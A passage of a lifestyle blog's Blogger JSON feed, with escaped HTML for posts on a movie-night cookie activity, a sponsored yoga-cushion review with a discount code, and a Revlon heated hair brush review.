class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/s2048\/plo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOCN_FOSI1JL0B49mLCqD3gntTa-no8MHUDdu54R47mQ3M3_KoD2-NdljRK3_oseJdvxdWRHuvsG1fdFX73biy_PtC4ojvu0TFQdegHXW5MRcQHM9zgnNVG2C7Kbn2OLCz0wkIBr1r9Zo\/w480-h640\/plo.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/s2048\/45.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhLgJuwnY0014FffUnyaJwAGQIpC5TQpHZaLxAZHpv0Jieid7svYskOS2ssVTOTvo9ZVoa1Yxi5TErBkCoR_3PB7jHpVmCTzbyNVpusFn9PF9o3eDA_gEOpMMjDikfIUoO3CbKmtP0jtE\/w480-h640\/45.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/s2048\/rfe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx398axqwFsoL3ePxe99548CZpsgRE3QCS-BtawQgg0pXeHm65PecCsknWY1J2FV54XpOJZAdHoGbugYjb4TnDRCQyPkygqxrP2vEyoAKl9a9FfrSCiqb81EBGPB9sm5EuS3xCqy-IEf0\/w480-h640\/rfe.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003ECookies are a great addition to enjoy the movie.\u0026nbsp; The kids colored the cookies with edible food paint and then ate them!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8266211074076084957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8266211074076084957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8266211074076084957"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2021\/07\/a-cinderella-story-starstruck-movie.html","title":"A Cinderella Story: Starstruck The Movie "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiTMKQHf7nHrvUiecNCTVbPMUwjXZC2HIa_LdKAZjppioD9ZbWqr9-SjOmoKOQiIOwT0s3jW7dNxEjz5bu3QcqIhyphenhyphen8ibWbke6TnVhzQiFklai3OAnFBYHpdkcbJTGqn-FgpxFZJ8wEk8I\/s72-w640-h480-c\/gift.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7801350830928465"},"published":{"$t":"2018-09-10T22:55:00.002-04:00"},"updated":{"$t":"2019-11-13T13:09:11.659-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adults"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yoga"}],"title":{"type":"text","$t":"The Benefits Of Yoga  "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EIf you have tried yoga.\u0026nbsp; There are good reasons why you should give it a try.\u0026nbsp; Did you know yoga helps lower back pain, decrease chronic\u0026nbsp;pain, headaches, arthritis, improve sexual function, increase energy, strengthen immune system, lower risk of heart disease, relieve muscle tension,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003Eand feel your body transform for the better?\u0026nbsp; Along with yoga, mediation lowers stress levels, anxiety, gain spiritual fulfillment, and awareness\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E.\u0026nbsp; Your body will feel different and peaceful.\u0026nbsp; The benefits of yoga is connection of body, mind, and spirit.\u0026nbsp; You will feel yoga improve your health inside and out.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EAll you have to do is practice yoga poses\u0026nbsp;\"asanas\" in Sanskrit regularly with breathing exercises \"pranayama\" in Sanskrit\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003Eand meditation.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EHugger Mugger has products to help you along with yoga and meditation.\u0026nbsp; Their zen meditation cushion prints and zabuton meditation pillow is great for yoga and mediation.\u0026nbsp; This will help you start your journey\u0026nbsp;on yoga and meditation.\u0026nbsp; They have different colors and styles.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DnFVriVJ2X-YCKz6NomHfwGYB-9_f-iCmLMnkkQtjASe9lJ0BqNHXMGnmA5nqyt_DFknjtC7_16-xCPlyIQsWC97Zw4uJUZsbSyHdO3xC_udAcUTSGnEQFlW9k1vS8q-UbRVyCSd4SY\/s1600\/pillow.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"494\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DnFVriVJ2X-YCKz6NomHfwGYB-9_f-iCmLMnkkQtjASe9lJ0BqNHXMGnmA5nqyt_DFknjtC7_16-xCPlyIQsWC97Zw4uJUZsbSyHdO3xC_udAcUTSGnEQFlW9k1vS8q-UbRVyCSd4SY\/s400\/pillow.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EI use the zen meditation cushion prints and zabuton meditation pillow in the morning and at night for yoga and meditation.\u0026nbsp; Using the cushion and pillow has helped to make me feel comfortable, relaxed, relieved stress, and anxiety.\u0026nbsp; My life has changed for the better after doing yoga and mediation.\u0026nbsp; The energy and peace I feel inside and out is like no other.\u0026nbsp; It's like being closer to God and happier in life.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKls4UF3LscC3g5cGtAslY_NrxuRrT4sIlwjCh81oypJuvsgdRw8RxU9_W1ITnP9gRjrm_85o53zeY6M6U6dGQVu_2bwye3fqR2K6ux8qQFFDmW2vlXhW1iJ2eofcrdTL2Q0ecFGxh7U\/s1600\/ty.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKls4UF3LscC3g5cGtAslY_NrxuRrT4sIlwjCh81oypJuvsgdRw8RxU9_W1ITnP9gRjrm_85o53zeY6M6U6dGQVu_2bwye3fqR2K6ux8qQFFDmW2vlXhW1iJ2eofcrdTL2Q0ecFGxh7U\/s640\/ty.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKQktLwtX9SATu93psZH3FvkSbbhDusqLDBgozBtxTZrxxcz0XppQDdAIUPdGBF7h_hSeGVo6GPmLi8pMXf0mP1ZLHHayhBOl3cZmhylqw6j2WRV-cwVGrIKcwch78ntT4qr4K6Z9Aygw\/s1600\/pilows.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKQktLwtX9SATu93psZH3FvkSbbhDusqLDBgozBtxTZrxxcz0XppQDdAIUPdGBF7h_hSeGVo6GPmLi8pMXf0mP1ZLHHayhBOl3cZmhylqw6j2WRV-cwVGrIKcwch78ntT4qr4K6Z9Aygw\/s640\/pilows.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EThere cushion\u0026nbsp;and pillow is\u0026nbsp;great for the support in meditation and yoga.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFor information to get a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003Ezen meditation cushion prints and zabuton meditation pillow visit\u0026nbsp;\u003Ca href=\"https:\/\/www.huggermugger.com\/zen-meditation-cushion-prints.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehuggermugger.com\u003C\/a\u003E.\u0026nbsp; You can use the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003Ediscount code\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EBenefit20\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003Efor 20% off of retail purchase.\u0026nbsp;\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7801350830928465\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7801350830928465","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7801350830928465"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7801350830928465"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2018\/09\/the-benefits-of-yoga.html","title":"The Benefits Of Yoga  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DnFVriVJ2X-YCKz6NomHfwGYB-9_f-iCmLMnkkQtjASe9lJ0BqNHXMGnmA5nqyt_DFknjtC7_16-xCPlyIQsWC97Zw4uJUZsbSyHdO3xC_udAcUTSGnEQFlW9k1vS8q-UbRVyCSd4SY\/s72-c\/pillow.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-4179104953869628074"},"published":{"$t":"2018-01-03T12:31:00.000-05:00"},"updated":{"$t":"2018-01-03T12:31:02.700-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Year's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reviews"}],"title":{"type":"text","$t":"The New Beauty, New You   "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EHabits are one of the hardest things to start or stop.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003EIt’s time to accomplish your resolution goals for the new year.\u003C\/span\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EStop waiting and make a change to the most beautiful you.\u0026nbsp; A change will make you feel happy.\u0026nbsp; When it comes to looking and feeling your best, timing is everything.\u0026nbsp;\u0026nbsp;How to make it happen for The New Beauty, New You?\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinkXkT0IQaKiy_c3b27ZvK6Y0VZQnE7fbi8d8oBqJT56y5jRXw3zlqTurql_DOzNPD20MKRf_6ek0Q0RPwqjOLc8yuo0GMBxvAEF4gBFqJDlGep6pnMTVe3gnT21secDOA7lz66Hyn5EI\/s1600\/20171219_190614.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinkXkT0IQaKiy_c3b27ZvK6Y0VZQnE7fbi8d8oBqJT56y5jRXw3zlqTurql_DOzNPD20MKRf_6ek0Q0RPwqjOLc8yuo0GMBxvAEF4gBFqJDlGep6pnMTVe3gnT21secDOA7lz66Hyn5EI\/s640\/20171219_190614.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpK5n29IV9bc1O1qa7S7l5CvN0SMKqH8jH3FI2-1NLr_AlaFd_g8XA0gNojS13ZZXRjSxuh9-J01O6iXBmoXR-340QO-I_A2qyTfosDn-R6YMQg_12P_TjY_wXGw4usHQV2gfO76uBKE\/s1600\/20171219_190738+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWpK5n29IV9bc1O1qa7S7l5CvN0SMKqH8jH3FI2-1NLr_AlaFd_g8XA0gNojS13ZZXRjSxuh9-J01O6iXBmoXR-340QO-I_A2qyTfosDn-R6YMQg_12P_TjY_wXGw4usHQV2gfO76uBKE\/s640\/20171219_190738+%25281%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIhSxF6jxUgZsSD9OrjtSManXCAMI0CReDQSUV9BeBz_CdM9weYnaSLSgVkiUdbvd4kmB3v-0QS4rtZraTzaEH0SlXG4wWQd8iP9QyuWYR7WAb9hgcowixRojil8Agtt0wsEEMuSmsp8U\/s1600\/20171219_190752.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIhSxF6jxUgZsSD9OrjtSManXCAMI0CReDQSUV9BeBz_CdM9weYnaSLSgVkiUdbvd4kmB3v-0QS4rtZraTzaEH0SlXG4wWQd8iP9QyuWYR7WAb9hgcowixRojil8Agtt0wsEEMuSmsp8U\/s640\/20171219_190752.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EHave you been thinking of a new look?\u0026nbsp; I've got the perfect Revlon New! Salon One-Step Straight and Shine XL Heated Brush that can give your hairstyle.\u0026nbsp; This heated brush helps to straighten your hair without blow drying it.\u0026nbsp; It really cuts time in half.\u0026nbsp; The New Year's is coming up and a great way to bring in 2018.\u0026nbsp; This is the perfect hair styler to get beautiful shiny looking hair.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cb\u003EBefore\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrG05T9s0HDaJ5wTLc_JFwT_jq0Xm-GkPnmBs8eAgeryqhmwN9UNQEOBhnTY-JHdyFgPzXXclzXlX241SmEkDhm8R7vAF6x8cjtqJlHvlcfcnl_HunyGi_edAmTn3dWEfmnatDBysddHY\/s1600\/me1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrG05T9s0HDaJ5wTLc_JFwT_jq0Xm-GkPnmBs8eAgeryqhmwN9UNQEOBhnTY-JHdyFgPzXXclzXlX241SmEkDhm8R7vAF6x8cjtqJlHvlcfcnl_HunyGi_edAmTn3dWEfmnatDBysddHY\/s640\/me1.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAfter\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgujXH3TlL57d_3oSTowqibuXB2hiC2j717a5K20c52w42w8Ns1qXIr2rEYNHXO-SqMdafVHnmmNCn_mf17lY_6CwS8V4QgIghRvmfpsSKOfaIWTeJbopMTI0tm24PNQ0ZfHy5A6SGE0c0\/s1600\/me444.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgujXH3TlL57d_3oSTowqibuXB2hiC2j717a5K20c52w42w8Ns1qXIr2rEYNHXO-SqMdafVHnmmNCn_mf17lY_6CwS8V4QgIghRvmfpsSKOfaIWTeJbopMTI0tm24PNQ0ZfHy5A6SGE0c0\/s640\/me444.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESince I got the\u0026nbsp;New! Salon One-Step Straight and Shine XL Heated Brush.\u0026nbsp; I have been using it daily and works great.\u0026nbsp; I use the heated brush at 430 F to get my hair flat and straight.\u0026nbsp; After I am done passing the heated brush throughout my hair, I like using a drop of Fantasia ic Hair Polisher.\u0026nbsp; It works great together to make it last.\u0026nbsp; The hair\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Epolisher\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eis not to be used daily.\u0026nbsp; To much use will make your hair feel oily.\u0026nbsp; I like how the heated brush helps to reduce frizz from my hair.\u0026nbsp; It works well to straighten my hair and adds bounce.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EFeatures:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E10 Variable LCD High Heat Settings up to 430 F for Complete Styling Control\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECeramic Straightening Plates and Duo Detangling Bristles for Snag Free Styling\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EUnique XL Heated Brush Head Design for Root to Tip Contact and faster styling\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ELightweight Design is Ergonomically Balanced for Ease of Use\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EDual Voltage for Use Anywhere in the World\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EThe\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ENew! Salon One-Step Straight and Shine XL Heated Brush retails for $49.99 and price varies in store or online.\u0026nbsp; This heated brush can get you the look of The New Beauty, New You.\u0026nbsp; For information on this brush visit\u0026nbsp;\u003Ca href=\"https:\/\/www.revlonhairtools.com\/salon-straight-and-shine-xl-heated-brush\" rel=\"nofollow\" target=\"_blank\"\u003Erevlonhairtools.com\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/4179104953869628074\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/4179104953869628074","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/4179104953869628074"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/4179104953869628074"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2018\/01\/the-new-beauty-new-you.html","title":"The New Beauty, New You   